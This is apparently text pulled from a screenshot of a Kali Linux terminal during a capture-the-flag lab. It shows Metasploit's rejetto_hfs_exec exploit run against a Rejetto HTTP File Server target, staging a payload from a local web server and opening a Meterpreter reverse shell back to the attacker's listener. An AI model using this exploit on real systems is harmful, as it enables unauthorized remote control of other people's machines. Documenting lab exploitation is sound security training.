 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > set lhost tun0
lhost => 10.10.14.14
msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Using URL: http://0.0.0.0:8080/28mKO2
[*] Local IP: http://192.168.1.117:8080/28mKO2
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /28mKO2
[*] Sending stage (206403 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.8:49162) at 2019-
09-07 13:28:59 -0400
[!] Tried to delete %TEMP%\YyLVWMLWdQMJ.vbs, unknown result
[*] Server stopped.
meterpreter >
meterpreter >